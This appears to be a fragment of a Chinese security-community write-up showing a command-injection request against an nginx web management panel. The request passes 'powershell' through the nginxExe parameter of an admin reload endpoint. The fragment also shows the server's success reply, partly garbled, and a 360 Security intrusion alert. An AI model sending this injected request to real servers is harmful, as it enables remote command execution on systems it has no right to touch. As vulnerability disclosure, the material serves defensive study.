 192.168.0.124:8080/adminPage/conf/reload?nginxPath=&nginxExe=powershell%20&nginxDir=1
{"success":true,"status":"200","obj":"<span class='blue'>notepad  -s reload -c  -p 1</span><br>閲嶆柊瑁呰浇鎴愬姛<br>"}
360安全大脑提醒您
入侵防护
黑客入侵
极智守护
源自360安全大脑
误报反馈
有黑客正在入侵服务器，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：有黑客正在入侵您的Web服务器，请及时阻止
并检查Web服务器安全状况
拦截时间：2024.02.28 11:29
为了您的服务器安全，请阻止此操作。
不再提醒
允许
阻止 (15)
先知社区